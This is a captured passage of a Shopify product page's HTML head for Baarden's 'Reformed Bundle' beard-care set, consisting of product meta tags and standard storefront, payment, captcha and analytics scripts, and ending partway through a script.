

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://baarden.com/collections/combos/products/reformed-combo
body_size: 19019
content:
<!doctype html>
<!--[if IE 8]><html class="no-js ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="no-js ie9" lang="en"> <![endif]-->
<!--[if (gt IE 10)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head> <meta name="p:domain_verify" content="6caa51f27edb2b0d818ffe70cd22a5f0"/>
  <meta name="google-site-verification" content="RssUwu-qcUXWKgf09xhQ-BMOnlazp3PB6czCAt-VYZc" />
  <!-- Alchemy v2.6.0 -->
  <meta charset="utf-8" />

  <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1' /><![endif]-->

  <title>
    Reformed Bundle &ndash; Baarden
  </title>

  
  <meta name="description" content="Reformed: Special Edition Baarden has partnered with Tyson Wald from Faithfully Bearded to create this outstanding blend of oud, black peppercorn, cypress, leather, citrus, amber, musk, and more. Strong, masculine base notes are expertly balanced with smooth, subtle heart notes and a few bright top notes to create an e" />
  

  <link rel="canonical" href="https://baarden.com/products/reformed-combo" />

  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <meta name="theme-color" content="#1c1d1d">

  
  <link rel="shortcut icon" href="//baarden.com/cdn/shop/files/32x32-Icon.png?v=1613722569" type="image/png" />
  

  
  <meta property="og:type" content="product" />
  <meta property="og:title" content="Reformed Bundle" />
  
  <meta property="og:image" content="http://baarden.com/cdn/shop/products/Oil-Butter-Balm-REFORMED_grande.jpg?v=1580735687" />
  <meta property="og:image:secure_url" content="https://baarden.com/cdn/shop/products/Oil-Butter-Balm-REFORMED_grande.jpg?v=1580735687" />
  
  <meta property="og:image" content="http://baarden.com/cdn/shop/products/Baarden-Beard-Oil-Reformed-01_98ed7bc5-ae78-4a71-8d46-5e07d47f16f6_grande.jpg?v=1580735687" />
  <meta property="og:image:secure_url" content="https://baarden.com/cdn/shop/products/Baarden-Beard-Oil-Reformed-01_98ed7bc5-ae78-4a71-8d46-5e07d47f16f6_grande.jpg?v=1580735687" />
  
  <meta property="og:image" content="http://baarden.com/cdn/shop/products/Baarden-Beard-Oil-Reformed-02_26005929-f22b-435c-87d7-22809bd93558_grande.jpg?v=1580735687" />
  <meta property="og:image:secure_url" content="https://baarden.com/cdn/shop/products/Baarden-Beard-Oil-Reformed-02_26005929-f22b-435c-87d7-22809bd93558_grande.jpg?v=1580735687" />
  
  <meta property="og:image" content="http://baarden.com/cdn/shop/products/Baarden-Beard-Oil-Reformed-03_a3671936-ee41-4125-90f0-75c2aaaef173_grande.jpg?v=1580735687" />
  <meta property="og:image:secure_url" content="https://baarden.com/cdn/shop/products/Baarden-Beard-Oil-Reformed-03_a3671936-ee41-4125-90f0-75c2aaaef173_grande.jpg?v=1580735687" />
  
  <meta property="og:image" content="http://baarden.com/cdn/shop/products/Baarden-Beard-Balm-Reformed-01_grande.jpg?v=1580735687" />
  <meta property="og:image:secure_url" content="https://baarden.com/cdn/shop/products/Baarden-Beard-Balm-Reformed-01_grande.jpg?v=1580735687" />
  
  <meta property="og:image" content="http://baarden.com/cdn/shop/products/Baarden-Beard-Balm-Reformed-02_grande.jpg?v=1580735687" />
  <meta property="og:image:secure_url" content="https://baarden.com/cdn/shop/products/Baarden-Beard-Balm-Reformed-02_grande.jpg?v=1580735687" />
  
  <meta property="og:image" content="http://baarden.com/cdn/shop/products/Baarden-Beard-Balm-Reformed-03_grande.jpg?v=1580735687" />
  <meta property="og:image:secure_url" content="https://baarden.com/cdn/shop/products/Baarden-Beard-Balm-Reformed-03_grande.jpg?v=1580735687" />
  
  <meta property="og:image" content="http://baarden.com/cdn/shop/products/Baarden-Beard-Butter-Reformed-01_grande.jpg?v=1580735687" />
  <meta property="og:image:secure_url" content="https://baarden.com/cdn/shop/products/Baarden-Beard-Butter-Reformed-01_grande.jpg?v=1580735687" />
  
  <meta property="og:image" content="http://baarden.com/cdn/shop/products/Baarden-Beard-Butter-Reformed-02_grande.jpg?v=1580735687" />
  <meta property="og:image:secure_url" content="https://baarden.com/cdn/shop/products/Baarden-Beard-Butter-Reformed-02_grande.jpg?v=1580735687" />
  
  <meta property="og:image" content="http://baarden.com/cdn/shop/products/Baarden-Beard-Butter-Reformed-03_grande.jpg?v=1580735646" />
  <meta property="og:image:secure_url" content="https://baarden.com/cdn/shop/products/Baarden-Beard-Butter-Reformed-03_grande.jpg?v=1580735646" />
  
  <meta property="og:price:amount" content="65.00" />
  <meta property="og:price:currency" content="CAD" />



<meta property="og:description" content="Reformed: Special Edition Baarden has partnered with Tyson Wald from Faithfully Bearded to create this outstanding blend of oud, black peppercorn, cypress, leather, citrus, amber, musk, and more. Strong, masculine base notes are expertly balanced with smooth, subtle heart notes and a few bright top notes to create an e" />

<meta property="og:url" content="https://baarden.com/products/reformed-combo" />
<meta property="og:site_name" content="Baarden" />
  
 


<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Reformed Bundle">
  <meta name="twitter:description" content="
Reformed: Special Edition
Baarden has partnered with Tyson Wald from Faithfully Bearded to create this outstanding blend of oud, black peppercorn, cypress, leather, citrus, amber, musk, and more. Strong, masculine base notes are expertly balanced with smooth, subtle heart notes and a few bright top notes to create an extremely sophisticated scent profile that was designed with lots of love.
This Baarden Bundle contains:
One (1) - 1 oz Beard OilOne (1) - 2 oz Beard BalmOne (1) - 2 oz Beard Butter
">
  <meta name="twitter:image" content="https://baarden.com/cdn/shop/products/Oil-Butter-Balm-REFORMED_medium.jpg?v=1580735687">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">


  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="RssUwu-qcUXWKgf09xhQ-BMOnlazp3PB6czCAt-VYZc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/4111401075/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="72ce6a530cc9e2a7d73a904a6f06ef1a">
<meta id="in-context-paypal-metadata" data-shop-id="4111401075" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/json+oembed" href="https://baarden.com/products/reformed-combo.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=4111401075" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":4111401075,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/4111401075","merchantName":"Baarden","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Baarden","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"72ce6a530cc9e2a7d73a904a6f06ef1a","betas":["rich-media-storefront-analytics"],"domain":"baarden.com","predictiveSearch":true,"shopId":4111401075,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "baarden.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"Alchemy","id":18107990131,"schema_name":"Alchemy","schema_version":"2.6.0","theme_store_id":657,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "baarden.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//baarden.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//baarden.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//baarden.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//baarden.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script id="__st">var __st={"a":4111401075,"offset":-18000,"reqid":"f9964c1f-5718-474e-bae0-dfd3df781861-1768868791","pageurl":"baarden.com\/collections\/combos\/products\/reformed-combo","u":"043934ede736","p":"product","rtyp":"product","rid":4436985708630};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//baarden.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//baarden.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://baarden.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://baarden.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <link href="//baarden.com/cdn/shop/t/2/assets/styles.scss.css?v=101087401769796070171759417564" rel="stylesheet" type="text/css" media="all" />

  


  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js" type="text/javascript"></script>
  <script src="//baarden.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  <script>
    document.documentElement.className = document.documentElement.className.replace('no-js', '');
    window.theme = window.theme || {};
    theme.jQuery = jQuery;
    theme.money_format = "${{amount}}";
    theme.money_container = '.theme-money';
  </script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '357769478150685');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=357769478150685&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
  
<link rel="stylesheet" href="//baarden.com/cdn/shop/t/2/assets/sca-pp.css?v=26248894406678077071573018448">
 <script>
  
  SCAPPShop = {};
    
  </script>
<script src="//baarden.com/cdn/shop/t/2/assets/sca-pp-initial.js?v=99297697990454685491583682962" type="text/javascript"></script>
   
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 4111401075,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 4111401075,storefrontBaseUrl: "https://baarden.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"414580822","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-PBKCM7V\\\",\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-EFHLZS06FF\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-EFHLZS06FF\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-EFHLZS06FF\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69206102","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: 